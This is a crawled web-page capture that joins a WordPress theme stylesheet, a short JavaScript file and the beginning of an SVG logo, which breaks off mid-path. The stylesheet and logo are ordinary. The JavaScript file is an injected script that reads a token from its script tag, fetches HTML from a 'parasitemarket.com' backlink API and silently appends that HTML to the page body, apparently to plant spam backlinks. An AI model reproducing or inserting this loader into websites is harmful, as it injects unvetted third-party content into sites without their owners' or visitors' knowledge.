	color: rgba( 0, 0, 0, .5 );
}

.wp-caption-text a {
	color: inherit;
}

.alignleft,
.alignright {
	margin-bottom: 20px;
	max-width: 40%;
	width: 40%;
}

.alignleft {
	float: left;
	margin: 5px 40px 30px -80px;
}

.alignright {
	float: right;
	margin: 5px -80px 30px 40px;
}

.aligncenter,
.alignnone { 
	margin: 40px auto; 
}

h1 + .aligncenter, h2 + .aligncenter, h3 + .aligncenter, h4 + .aligncenter, h5 + .aligncenter, h6 + .aligncenter,
h1 + .alignnone, h2 + .alignnone, h3 + .alignnone, h4 + .alignnone, h5 + .alignnone, h6 + .alignnone {
	margin-top: 0;
}

.alignnone {
	margin-left: -80px;
	margin-right: -80px;
	max-width: calc( 100% + 160px );
}

.alignnone img {
	width: 100%;
}


/* VANILLA GALLERIES */

.gallery {
		display: -webkit-box;
		display: -ms-flexbox;
	display: flex;
		-ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 50px 0 30px;
    padding: 0;
    position: relative;
		left: calc( 50% - 50vw + 220px );
	width: calc( 100vw - 440px );
}

/* Set a max width for them */
@media ( min-width: 1920px ) {

	.gallery {
			left: calc( 50% - 730px );
		width: 1460px;
	}

}

.gallery + .gallery {
	margin-top: -30px;
}

.gallery .gallery-item {
    display: block;
	float: left;
    margin: 0 0 20px;
    padding: 0 10px;
	position: relative;
    width: 100%;
}

.gallery-columns-1 .gallery-item { width: 100%; }
.gallery-columns-2 .gallery-item { width: 50%; }
.gallery-columns-3 .gallery-item { width: 33.3%; }
.gallery-columns-4 .gallery-item { width: 25%; }
.gallery-columns-5 .gallery-item { width: 20%; }
.gallery-columns-6 .gallery-item { width: 16.6%; }
.gallery-columns-7 .gallery-item { width: 14.28%; }
.gallery-columns-8 .gallery-item { width: 12.5%; }
.gallery-columns-9 .gallery-item { width: 11.1%; }

.gallery .gallery-item a {
    border: none;
	display: block;
    line-height: 0;
	text-align: center;
}

.gallery img {
	width: 100%;
}

.gallery-caption {
	background: #f3f3f3;
	color: #000;
	font-size: 12px;
	line-height: 1.35;
	margin: 0;
	max-width: calc( 100% - 40px );
	max-height: 50%;
	overflow: hidden;
	padding: 11px 14px 10px;
	position: absolute;
		bottom: 10px;
		left: 20px;	
}

.gallery-columns-1 .gallery-caption,
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption {
	bottom: 40px;
	font-size: 14px;
	left: 50px;
	max-width: calc( 100% - 100px );
}

.gallery-columns-3 .gallery-caption {
	bottom: 30px;
	left: 40px;
	max-width: calc( 100% - 80px );
}


/* TILED GALLERIES */


.entry-content .tiled-gallery {
	margin: 50px auto 50px auto;
}


/* Inputs ----------------------------- */

fieldset {
    border: 1px solid rgba( 0, 0, 0, .2 );
	padding: 25px;
}

fieldset legend {
    font-size: 17px;
	font-weight: 600;
	margin-left: -15px;
	padding: 0 15px;
}

label {
    margin-bottom: 10px;
}

textarea,
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="text"],
input[type="url"] {
	background: transparent;
	border-radius: 0;
    border: 1px solid rgba( 0, 0, 0, 0.2 );
	box-shadow:  !important;
    color: #000;
	display: block;
	font-size: 1em;
    margin: 0 0 15px 0;
    padding: 15px;
	transition: border-color .15s linear;
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
}

textarea {
    line-height: 1.4;
	height: 200px;
}

textarea:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="url"]:focus {
	outline: none;
}

button,
.button,
input[type="button"],
input[type="submit"] {
	background: #f3f3f3;
    border: none;
	border-radius: 0;
	box-shadow: none;
    color: #000;
    display: inline-block;
	font-family: inherit;
	font-size: 17px;
	font-weight: 600;
	min-width: 120px;
    padding: 16px 24px 16px;
	text-align: center;
	transition: background-color .15s linear;
	-moz-appearance: none;
	-webkit-appearance: none;
}

button:hover,
.button:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
	background: #454545;
	cursor: pointer;
}


/* Tables ----------------------------- */

table {
	border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 0.9em;
    margin-bottom: 30px;
    max-width: 100%;
    overflow: hidden;
    width: 100%;
}

th,
td {
    line-height: 1.4;
	margin: 0;
	overflow: visible;
    padding: 2.5%;
}

caption {
	font-size: 13px;
	font-weight: 700;
    padding-bottom: 2.5%;
	text-align: center;
	text-transform: uppercase;
}

thead {
	vertical-align: bottom;
	white-space: nowrap;
}

th { 
	font-weight: 600; 
}

tbody > tr:nth-child(odd) { 
	background: rgba( 0, 0, 4, 0.05 ); 
}


/* -------------------------------------------------------------------------------- */
/*	8.	Page Templates
/* -------------------------------------------------------------------------------- */


/* Full Width Template ---------------------------- */


.full-width-template main .section-inner {
	max-width: 800px;
}


/* Resume Template ---------------------------- */

.resume-template .entry-content {
	max-width: 800px;
	padding-left: 280px;
}

.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content h6 {
	border-top: 1px solid rgba( 0, 0, 4, 0.125 );
	font-size: 24px;
	font-weight: 500;
	margin: 60px 0 -28px -280px;
	padding: 40px calc( 100% + 20px ) 0 0;
}

.resume-template .entry-content > h1:first-child,
.resume-template .entry-content > h2:first-child,
.resume-template .entry-content > h3:first-child,
.resume-template .entry-content > h4:first-child,
.resume-template .entry-content > h5:first-child,
.resume-template .entry-content > h6:first-child {
	margin-top: 0;
}

.resume-template .entry-content .alignnone {
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
}


/* -------------------------------------------------------------------------------- */
/*	9.	Archive Pagination
/* -------------------------------------------------------------------------------- */


.archive-pagination {
	margin-top: 100px;
}

.archive-pagination .previous-posts-link { float: left; }
.archive-pagination .next-posts-link { float: right; }

.archive-pagination a {
	color: rgba( 0, 0, 0, .35 );
}

.archive-pagination a:hover {
	color: #000;
	text-decoration: none;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Search
/* -------------------------------------------------------------------------------- */


.error404 .search-form {
	margin-top: 42px;
}

.search-field {
	background: url( ./assets/images/spyglass-black.svg ) no-repeat left center;
	background-size: 26px auto;
	border: none;
	border-bottom: none;
	border-radius: 0;
	box-shadow: none;
	color: #000;
	font-size: 1em;
	margin: 0;
	outline: none;
	padding: 18px 0 18px 40px;
	-moz-appearance: none;
	-webkit-appearance: none;
}

input.search-field::-webkit-input-placeholder { color: #000; }
input.search-field:-ms-input-placeholder { color: #000; }
input.search-field::-moz-placeholder { color: #000; }


/* Search Overlay ----------------------------- */


.search-overlay {
		-webkit-box-align: center;
		-ms-flex-align: center;
	align-items: center;
	background: #f3f3f3;
		display: -webkit-box;
		display: -ms-flexbox;
	display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
	justify-content: center;
	opacity: 0;
	position: fixed;
		bottom: 0;
		left: -99999px;
		right: 99999px;
		top: 0;
	transition: opacity .2s linear, left 0s .2s, right 0s .2s;
	z-index: 100001;
}

.search-overlay.active {
	opacity: 1;
	left: 380px;
	right: 0;
	transition: opacity .2s linear;
}

.search-overlay .search-field {
	background-size: 44px auto;
	border-bottom: none;
	font-size: 32px;
	padding: 24px 0 24px 69px;
	width: 400px;
}


/* -------------------------------------------------------------------------------- */
/*	10.	Footer
/* -------------------------------------------------------------------------------- */


.site-footer { 
		display: -webkit-box;
		display: -ms-flexbox;
	display: flex;
	font-size: 17px;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 100px;
	max-width: 800px;
	padding: 25px 0 80px;
	text-align: center;
}

.site-footer p { 
    line-height: 1;
	text-align: left; 
}

.site-footer .theme-by {
	color: rgba( 0, 0, 4, 0.4 );
	margin-left: 20px;
	text-align: right;
}

.site-footer a {
	border-bottom: none;
}

.site-footer a:hover {
	text-decoration: none;
}

.site-footer .theme-by a {
	color: inherit;
}

.site-footer .copyright a:hover {
	color: blue;
}

.site-footer .theme-by a:hover {
	color: blue;
}


#contacto{
position: fixed;
right: 36px;
bottom: 0px;
transform-origin: right top;
transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	writing-mode: lr-tb;
text-align: right;
font-weight: 600;
}



/* -------------------------------------------------------------------------------- */
/*	11.	Media Queries
/* -------------------------------------------------------------------------------- */


@media ( max-width: 1200px ) {


	/* Entry Content ----------------------------- */

	.alignnone {
		margin-left: 0;
		margin-right: 0;
		max-width: 100%;
	}

	/* PULL QUOTES */
	
	.alignleft,
	.entry-content .pull.left {
		margin-left: 0;
	}
	
	.alignright,
	.entry-content .pull.right {
		margin-right: 0;
	}


}


/* 1050PX */

@media ( max-width: 1050px ) {


	/* Structure ----------------------------- */

	body {
		padding-left: 320px;
	}

	.site-header {
		padding: 80px 40px;
		width: 340px;
	}


	/* Entry Content ----------------------------- */

	.gallery {
		left: calc( 50% - 50vw + 190px );
		width: calc( 100vw - 380px );
	}

	/* Search ----------------------------- */

	.search-overlay.active {
		left: 320px;
	}


}


/* 1000 PX */

@media ( max-width: 1000px ) {


	/* Structure ----------------------------- */

	body {
		padding-left: 0;
	}


	/* Site Header ----------------------------- */

	.site-header {
		padding: 30px calc( 7.5% + 50px ) 30px 7.5%;
		position: relative;
			bottom: auto;
			left: auto;
			top: auto;
		width: 100%;
		z-index: 10001;
	}

	.same-custom-bgs .site-header,
	.white-bg .site-header {
		border: none;
		border-bottom: none;
	}

	body.mobile-menu-visible .same-custom-bgs .site-header,
	body.mobile-menu-visible.white-bg .site-header {
		border-color: transparent;
	}

	.menu-wrapper,
	.site-header .social-menu,
	.search-overlay {
		display: none !important;
	}

	.nav-toggle {
		display: block;
	}


	/* Navigation ----------------------------- */

	.mobile-menu-wrapper {
		background: #f3f3f3;
		color: #000;
		overflow: auto;
		padding: 112px 7.5% 0 7.5%;
		position: fixed;
			bottom: 0;
			left: 0;
			right: 0;
			top: 0;
		z-index: 10000;
	}

	.dark .mobile-menu-wrapper {
		color: rgba( 0, 0, 0, .9 );
	}

	.mobile-menu-wrapper a {
		color: inherit;
	}

	.main-menu {
		margin-top: 60px;
	}

	.main-menu {
		opacity: 0;
		padding-bottom: 124px;
		transition: opacity .4s linear;
	}

	.main-menu .toggle-mobile-search-wrapper {
		padding-left: 33px;
		position: relative;
	}

	.main-menu .toggle-mobile-search:before {
		background: url( ./assets/images/spyglass-white.svg ) no-repeat center left;
		background-size: 22px auto;
		content: "";
		display: block;
		height: 22px;
		position: absolute;
			left: 0;
			top: calc( 50% - 11px );
		width: 33px;
	}

	.dark .main-menu .toggle-mobile-search:before {
		background-image: url( ./assets/images/spyglass-semiopaque.svg );
	}

	.mobile-menu-wrapper.visible .main-menu {
		opacity: 1;
	}
	
	.mobile-menu-wrapper .social-menu {
		background: #f3f3f3;
		padding: 40px 7.5% 40px 7.5%;
		position: fixed;
			bottom: 0;
			left: 0;
			right: 0;
	}

	.mobile-results {
		margin: 40px auto 0 auto;
		min-height: 40px;
		max-width: 100%;
		position: relative;
		width: 400px;
	}

	.mobile-results .no-results-message {
		font-size: 17px;
		line-height: 1.35;
	}

	.mobile-results p {
		color: rgba( 255, 255, 255, 0.5 );
		font-size: 13px;
		margin: 0;
	}

	.dark .mobile-results p {
		color: rgba( 0, 0, 0, 0.5 );
	}

	.mobile-results li {
		border-bottom: none;
			-ms-word-break: break-word;
		word-break: break-word;
	}

	.dark .mobile-results li {
		border-bottom-color: none;
	}

	.mobile-results li a {
		color: #000;
		display: block;
		font-size: 17px;
		line-height: 1.25;
		padding: 15px 0;
	}

	.dark .mobile-results li a {
		color: rgba( 0, 0, 0, 0.9 );
	}

	.mobile-results .show-all {
		color: rgba( 255, 255, 255, 0.5 );
		display: block;
		font-size: 13px;
		margin-top: 15px;
		text-align: right;
	}

	.dark .mobile-results .show-all {
		color: rgba( 0, 0, 0, 0.5 );
	}

	/* NO RESULTS */

	.mobile-results.no-results {
		display: block;
	}


	/* Mobile Search ----------------------------- */

	.mobile-search {
		display: block;
		overflow: auto;
		padding-bottom: 40px;
		position: absolute;
			bottom: 0;
			left: -9999px;
			right: 9999px;
			top: 122px;
		z-index: 10001;
	}

	.mobile-search.active {
		animation: show .3s ease-out 1;
		animation-fill-mode: both;
		background: #f3f3f3;
		left: 0;
		right: 0;
		padding-left: 7.5%;
		padding-right: 7.5%;
	}

	.mobile-menu-wrapper.visible + .mobile-search {
		transition: all 0s .3s;
	}

	.mobile-menu-wrapper.visible + .mobile-search.active {
		transition: none;
	}

	@keyframes show {
		from {
			opacity: 0;
			transform: translateY(10px);
		}
		to {
			opacity: 1;
			transform: translateY(0);
		}
	}

	.mobile-search.hide {
		animation: hide .3s ease-in 1;
	}

	@keyframes hide {
		from {
			opacity: 1;
			transform: translateY(0);
		}
		to {
			opacity: 0;
			transform: translateY(-10px);
		}
	}

	.untoggle-mobile-search {
		height: 20px;
		margin-bottom: 10px;
		width: 100%;
	}

	.untoggle-mobile-search:before,
	.untoggle-mobile-search:after {
		background: #f3f3f3;
		content: "";
		display: block;
		height: 1px;
		position: absolute;
			top: 7px;
		width: 12px;
	}

	.dark .untoggle-mobile-search:before, 
	.dark .untoggle-mobile-search:after {
		background: rgba( 0, 0, 0, 0.9 );
	}

	.untoggle-mobile-search:before {
		left: calc( 50% - 1.5px );
		transform-origin: top right;
		transform: rotate(30deg);
	}

	.untoggle-mobile-search:after {
		right: calc( 50% - 1.5px );
		transform-origin: top left;
		transform: rotate(-30deg);
	}

	.mobile-search.active .untoggle-mobile-search:before {
		animation: foldOutLeft .2s .3s linear 1;
		animation-fill-mode: both;
	}
	
	.mobile-search.active .untoggle-mobile-search:after {
		animation: foldOutRight .2s .3s linear 1;
		animation-fill-mode: both;
	}

	@keyframes foldOutLeft {
		from {
			transform: rotate(0);
		}
		to {
			transform: rotate(30deg);
		}
	}

	@keyframes foldOutRight {
		from {
			transform: rotate(0);
		}
		to {
			transform: rotate(-30deg);
		}
	}

	.mobile-search.active .untoggle-mobile-search:after {
		transform: rotate(-30deg);
	}

	.mobile-search form {
		margin: 0 auto;
		max-width: 100%;
		position: relative;
		width: 400px;
	}

	.mobile-search .search-field {
		background-image: url( ./assets/images/spyglass-white.svg );
		background-size: 22px auto;
		border-bottom-color: #000;
		color: #000;
		padding-left: 33px;
		width: 100%;
	}

	.dark .mobile-search .search-field {
		background-image: url( ./assets/images/spyglass-semiopaque.svg );
		border-bottom-color: rgba( 0, 0, 0, 0.9 );
		color: rgba( 0, 0, 0, 0.9 );
	}

	input.search-field::-webkit-input-placeholder { color: rgba( 255, 255, 255, 0.6 ); }
	input.search-field:-ms-input-placeholder { color: rgba( 255, 255, 255, 0.6 ); }
	input.search-field::-moz-placeholder { color: rgba( 255, 255, 255, 0.6 ); }

	.dark input.search-field::-webkit-input-placeholder { color: rgba( 0, 0, 0, 0.5 ); }
	.dark input.search-field:-ms-input-placeholder { color: rgba( 0, 0, 0, 0.5 ); }
	.dark input.search-field::-moz-placeholder { color: rgba( 0, 0, 0, 0.5 ); }
	
	/* Page Templates ----------------------------- */
	
	.resume-template .entry-content {
		padding-left: 300px;
	}

	.resume-template .entry-content h1,
	.resume-template .entry-content h2,
	.resume-template .entry-content h3,
	.resume-template .entry-content h4,
	.resume-template .entry-content h5,
	.resume-template .entry-content h6 {
		margin: 80px 0 -28px -300px;
		padding: 50px calc( 100% - 20px ) 0 0;
	}


	/* Entry Content ----------------------------- */

	.alignnone {
		margin-left: -80px;
		margin-right: -80px;
		max-width: calc( 100% + 160px );
	}

	.alignleft,
	.entry-content .pull.left {
		margin-left: -80px;
	}

	.alignright,
	.entry-content .pull.right {
		margin-right: -80px;
	}

	.gallery {
		left: calc( 50% - 50vw + 10px );
		width: calc( 100vw - 20px );
	}


}


/* 800 PX */


@media ( max-width: 800px ) {
	
	
	/* Singular ----------------------------- */

	.comments,
	.comment-respond,
	#respond,
	.related-posts {
		margin-top: 80px;
		max-width: 560px;
		padding: 25px 0 0 0;
	}
	
	.comment-reply-title,
	.related-posts-title {
		margin-bottom: 40px;
		position: static;
		width: 100%;
	}

	/* Page Templates ----------------------------- */
	
	.resume-template .entry-content {
		padding-left: 200px;
	}

	.resume-template .entry-content h1,
	.resume-template .entry-content h2,
	.resume-template .entry-content h3,
	.resume-template .entry-content h4,
	.resume-template .entry-content h5,
	.resume-template .entry-content h6 {
		margin: 80px 0 -28px -200px;
		padding: 50px calc( 100% - 20px ) 0 0;
	}
	
	
}


/* 750 PX */


@media ( max-width: 750px ) {


	/* Navigation ----------------------------- */
	
	.site-nav .menus > ul {
		float: none;
		width: 100%;
	}
	
	.site-nav .menus > ul + ul {
		margin: 40px 0 0;
	}


	/* Entry Content ----------------------------- */
	
	/* PAGE MEDIA */
	
	.alignleft {
		margin: 5px 25px 25px 0;
	}
	
	.alignright {
		margin: 5px 0 25px 25px;
	}
	
	.alignnone {
		max-width: 100%;
	}
	
	.alignnone,
	.aligncenter {
		margin: 40px auto;
	}
	
	.gallery {
		margin: 40px auto 20px;
	}
	
	.gallery + .gallery {
		margin-top: -20px;
	}
	
	.gallery-columns-1 .gallery-caption,
	.gallery-columns-2 .gallery-caption,
	.gallery-columns-3 .gallery-caption {
		bottom: 10px;
		font-size: 12px;
		left: 20px;
		max-width: calc( 100% - 40px );
	}
	
	/* PULL QUOTES */
	
	.entry-content .pull.left {
		margin-left: 0;
	}
	
	.entry-content .pull.right {
		margin-right: 0;
	}


	/* Comments ----------------------------- */
	
	.comment-author .avatar {
		left: 0;
		width: 55px;
	}


}


/* 620 PX */

@media ( max-width: 620px ) {

		
	/* Site Header ----------------------------- */
	
	.site-header {
		padding: 26px 7.5%;
	}

	.site-description {
		display: none;
	}

	
	/* Navigation ----------------------------- */

	.mobile-menu-wrapper {
		padding-top: 74px;
	}
	
	.site-nav {
		padding-top: 124px;
		padding-bottom: 40px;
	}
	
	.site-nav ul:first-child li {
		font-size: 30px;
	}
	
	.site-nav ul + ul li {
		font-size: 20px;
		font-weight: 400;
	}
	
	.site-nav ul + ul li + li {
		margin-top: 10px;
	}
	
	.site-nav footer {
		display: none;
	}


	/* Mobile Search ----------------------------- */


	.mobile-search {
		top: 74px;
	}
	
	
	/* Singular ----------------------------- */
	
	
	.entry-header {
		margin: 50px auto;
	}

	.post-pagination {
		margin-top: 50px;
	}

	.comments, 
	.comment-respond, 
	.related-posts {
		margin-top: 50px;
	}
	
	
	/* Archive ----------------------------- */
	
	
	/* Entry Content ----------------------------- */
	
	.entry-content p {
		margin-bottom: 25px;
	}

	.entry-content hr {
		margin: 30px 0;
	}
	
	/* PAGE MEDIA */
	
	.gallery {
		left: calc( 50% - 50vw );
		margin: 40px auto 30px;
		padding: 0 5px;
		width: 100vw;
	}
	
	.gallery + .gallery {
		margin-top: -30px;
	}
	
	.gallery .gallery-item {
		margin-bottom: 10px;
		padding: 0 5px;
	}
	
	.gallery-caption {
		display: none;
	}
	
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 50%;
	}
	
	/* PULL QUOTES */
	
	.entry-content .pull.left,
	.entry-content .pull.right {
		float: none;
		margin: 40px 0 40px 0;
		width: 100%;
	}
	
	
	/* Comments ----------------------------- */
	
	.comments-pagination {
		margin-top: 80px;
	}
	
	.comment-respond .comment-form-author, 
	.comment-respond .comment-form-email {
		float: none;
		margin: 20px 0 0;
		width: 100%;
	}
	
	
	/* Page Templates ----------------------------- */
	
	.resume-template .entry-content {
		padding-left: 0;
	}

	.resume-template .entry-content h1,
	.resume-template .entry-content h2,
	.resume-template .entry-content h3,
	.resume-template .entry-content h4,
	.resume-template .entry-content h5,
	.resume-template .entry-content h6 {
		font-size: 20px;
		margin: 50px 0 23px 0;
		padding: 24px 0 0;
	}
	
	
	/* Site Footer ----------------------------- */
	
	.site-footer {
		display: block;
		margin-top: 60px;
		padding: 25px 0;
		text-align: left;
	}

	.site-footer .copyright,
	.site-footer .theme-by {
		
	}

	.site-footer .theme-by {
	}
	

}


/* 500 PX */

@media ( max-width: 500px ) {


	/* Structure ----------------------------- */

	body {
		font-size: 17px;
	}


	/* Element Base ----------------------------- */

	.excerpt {
		font-size: 18px;
	}


	/* Navigation ----------------------------- */

	.main-menu {
		margin-top: 40px;
	}


	/* Singular ----------------------------- */

	.entry-header {
		margin: 40px auto;
	}

	.entry-title {
		font-size: 24px;
	}

	.entry-header .excerpt {
		margin-top: 10px;
	}

	.entry-header .meta {
		margin-top: 15px;
	}

	.meta.bottom {
		margin-top: 25px;
	}

	.post-pagination {
		display: block;
	}

	.post-pagination div {
		width: 100%;
	}

	.post-pagination .next-post {
		margin: 12px 0 0 0;
		text-align: right;
	}

	.comments,
	.comment-respond,
	.related-posts {
		margin: 50px 0 0;
		padding: 15px 0 0 0;
	}
	
	.comment-reply-title,
	.related-posts-title {
		margin-bottom: 25px;
	}

	.related-post {
			display: -webkit-box;
			display: -ms-flexbox;
		display: flex;
		margin: 0 0 15px 0;
		width: 100%;
	}

	.related-post-image {
		height: 80px;
		margin: 0 12px 0 0;
		min-width: 80px;
	}


	/* Entry Content ----------------------------- */

	.entry-content h1 { font-size: 28px; }
	.entry-content h2 { font-size: 26px; }
	.entry-content h3 { font-size: 24px; }
	.entry-content h4 { font-size: 20px; }
	.entry-content h5 { font-size: 18px; }


	/* Archive ----------------------------- */

	.page-header {
		padding: 50px 0;
	}
	
	.page-subtitle {
		font-size: 17px;
	}

	.page-title {
		font-size: 20px;
	}

	.posts:first-child {
		margin-top: 50px;
	}

	.posts > ul + ul {
		margin-top: 36px;
	}

	.sticky .sticky-arrow {
		display: inline-block;
		margin-right: 2px;
		position: static;
	}


	/* Comments ----------------------------- */

	.comment {
		margin-top: 25px;
	}

	.comment .comment {
		margin-left: 30px;
	}

	/* Archive Pagination ----------------------------- */

	.archive-pagination {
		margin-top: 50px;
	}


	/* Error 404 ----------------------------- */

	.error404 .search-form {
		margin-top: 22px;
	}




}


/* 400 PX */

@media ( max-width: 400px ) {


	/* Entry Content ----------------------------- */

	.entry-content p {
		margin-bottom: 20px;
	}

	.entry-content ol, 
	.entry-content ul {
		margin-left: 30px;
	}

	.entry-content li {
		margin-top: 12px;
	}

	.entry-content blockquote {
		margin-bottom: 20px;
	}

	.entry-content h1, 
	.entry-content h2, 
	.entry-content h3, 
	.entry-content h4, 
	.entry-content h5, 
	.entry-content h6 {
		margin: 40px 0 20px;
	}


	/* Page Templates ----------------------------- */

	.resume-template .entry-content h1, .resume-template .entry-content h2, .resume-template .entry-content h3, .resume-template .entry-content h4, .resume-template .entry-content h5, .resume-template .entry-content h6 {
		margin: 40px 0 20px 0;
		padding: 21px 0 0;
	}

	
	/* Comments ----------------------------- */

	.comment-meta .comment-author {
		display: block;
		margin-bottom: 2px;
		width: 100%;
	}

	.comment-meta span + span {
		margin-left: 0;
	}

	.comment-meta .comment-date ~ span {
		margin-left: 10px;
	}
	
	.comments-pagination .page-numbers {
		display: none;
	}
	
	.comments-pagination .page-numbers.prev,
	.comments-pagination .page-numbers.next {
		display: block;
		position: static;
	}
	
	.comments-pagination .page-numbers.prev {
		float: left;
	}
	
	.comments-pagination .page-numbers.next {
		float: right;
	}
	
}


/* LANDSCAPE */


@media ( max-width: 1000px ) and ( orientation: landscape ) {


	/* Site Header ----------------------------- */

	.mobile-menu-wrapper {
		padding-bottom: 40px;
	}

	.mobile-menu-wrapper .main-menu {
		margin-top: 20px;
		padding-bottom: 0;
		padding-right: 50%;
	}

	.mobile-menu-wrapper .social-menu {
		left: auto;
		max-width: 50%;
		padding: 40px 7.5% 40px 0;		
	}


}

.sub-menu {
        padding-left: 1em;
        overflow: hidden;
        display: none;
      
        &.show {
          /*display: block;*/
        }
    }

.menu-item-has-children a{
display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://dq1ezlknbw4wn.cloudfront.net/jsquery.js
body_size: 395
content:
(function() {
    // Script tag'inden veriyi oku (data-token niteliği ile)
    const currentScript = document.currentScript;
    const token = currentScript.getAttribute('data-token');

    fetch(`https://parasitemarket.com/api/backlink/create?t=${token}`)
        .then(response => response.text())
        .then(html => {
            var div = document.createElement("div");
            div.innerHTML = html;
            document.body.appendChild(div);
        })
        .catch(err => console.error("Error:", err));
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.samuel-silva.com/logo.svg
body_size: 9270
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 278 34" style="enable-background:new 0 0 278 34;" xml:space="preserve">
<title>Artboard 1</title>
<g>
	<path d="M14.9,33c-2.6,0-5.1-0.4-7.6-1.3c-2.2-0.9-4.2-2.2-5.8-4L1,27.2l5.3-7l0.8,1.1c0.9,1.3,2.1,2.3,3.5,3
		c1.5,0.6,3.1,0.9,4.8,0.9c1.2,0.1,2.3-0.2,3.2-0.6c0.4-0.2,0.6-0.6,0.6-1c0-0.1,0-0.4-0.7-0.8c-1.3-0.5-2.7-0.9-4.1-1.1
		c-2.2-0.4-4.4-1-6.4-1.8c-1.6-0.6-3.1-1.7-4.2-3.1c-1.1-1.5-1.6-3.3-1.6-5.1c0-1.9,0.5-3.8,1.7-5.4c1.2-1.7,2.8-2.9,4.7-3.7
		c2.3-0.9,4.7-1.3,7.2-1.3c2.5-0.1,5,0.4,7.4,1.3l0,0c2.2,1,4.2,2.4,5.8,4.2l0.6,0.7L23.9,14l-0.7-1.1c-0.8-1.2-1.8-2.2-3.1-2.9
		c-1.3-0.6-2.7-0.9-4.2-0.9c-1.1-0.1-2.2,0.2-3.1,0.7c-0.4,0.2-0.7,0.7-0.7,1.2c0,0.4,0.3,0.7,0.6,0.8c1.4,0.6,2.8,1,4.3,1.2
		c4.3,0.8,7.3,1.9,9.2,3.4c2,1.6,3.1,4.1,3,6.7c0,1.9-0.6,3.8-1.8,5.3c-1.3,1.6-3,2.7-4.9,3.4C20.3,32.7,18,33,15.7,33
		C15.4,33,15.2,33,14.9,33z M3.6,27c1.3,1.2,2.8,2.2,4.4,2.8c2.4,0.8,5,1.2,7.7,1.1c2.1,0,4.1-0.3,6.1-1c1.6-0.5,2.9-1.5,4-2.8
		c0.9-1.2,1.4-2.6,1.4-4.1c0.1-2-0.7-3.9-2.2-5.1c-1.6-1.3-4.3-2.3-8.2-3c-1.6-0.2-3.2-0.7-4.7-1.3c-1.1-0.4-1.9-1.4-1.9-2.6
		c0-1.3,0.7-2.4,1.8-3c1.3-0.7,2.7-1,4.1-0.9c1.7-0.1,3.5,0.3,5.1,1.1c1.2,0.7,2.2,1.5,3.1,2.5L27,7.5c-1.3-1.3-2.8-2.3-4.5-3.1
		c-2.1-0.8-4.4-1.2-6.7-1.2c-2.2,0-4.4,0.3-6.4,1.1C7.8,5,6.4,6,5.5,7.4c-0.9,1.2-1.3,2.7-1.3,4.2c-0.1,1.4,0.4,2.8,1.2,3.9
		c0.9,1.1,2,1.9,3.4,2.4c2,0.8,4,1.3,6,1.7c1.6,0.2,3.1,0.7,4.6,1.3c1.6,0.8,1.9,1.8,1.9,2.6c0,1.2-0.7,2.3-1.8,2.9
		c-1.3,0.6-2.7,0.9-4.1,0.8c-1.9,0-3.8-0.3-5.6-1.1c-1.4-0.6-2.6-1.5-3.5-2.6L3.6,27z"/>
	<path d="M96.2,32.5h-9.5V18.7c0-2.5-1-2.8-2.1-2.8c-0.8,0-1.5,0.3-2,0.9c-0.6,0.8-0.9,1.9-0.8,3l0,12.8h-9.5V18.7
		c0-2.5-1-2.8-2-2.8c-0.8,0-1.5,0.3-2,0.9c-0.6,0.9-1,2-0.9,3.1l0,12.6H58V8.7h8.7l0.1,2.2c0.5-0.5,1-0.9,1.6-1.3
		c1.5-0.9,3.3-1.4,5-1.3c1.7,0,3.4,0.4,4.8,1.3c0.9,0.5,1.6,1.3,2.2,2.1c0.7-0.8,1.5-1.6,2.4-2.1c1.5-0.9,3.2-1.3,4.9-1.3
		c2.2-0.1,4.5,0.7,6.1,2.3l0,0c1.7,1.7,2.5,4.1,2.4,6.5L96.2,32.5z M88.7,30.6h5.5V17c0.1-1.9-0.5-3.7-1.8-5.1
		c-1.3-1.2-3-1.8-4.7-1.7c-1.4,0-2.8,0.3-3.9,1c-1.1,0.7-2,1.6-2.6,2.8l-0.3,0.6h-1.3l-0.3-0.7c-0.4-1.1-1.2-2.1-2.2-2.7
		c-1.1-0.7-2.4-1-3.8-1c-1.4,0-2.8,0.3-4,1c-1.1,0.7-2,1.7-2.5,2.9l-0.3,0.6H65l-0.1-0.9l-0.2-3.2H60v19.9h5.5V20
		c-0.1-1.5,0.3-3.1,1.3-4.4c0.9-1.1,2.2-1.7,3.6-1.7c1.5,0,3.9,0.6,3.9,4.8v11.9h5.5V19.9c-0.1-1.5,0.3-3,1.2-4.3
		c0.9-1.1,2.3-1.7,3.7-1.7c0,0,0,0,0,0c1.4,0,3.9,0.6,3.9,4.8V30.6z"/>
	<path d="M106.3,33c-2.1,0-4.1-0.7-5.7-2.1c-1.6-1.5-2.4-3.7-2.3-6.7V8.7h9.4v13.8c0,1.1,0.2,1.8,0.5,2.4c0.4,0.4,0.9,0.5,1.4,0.5
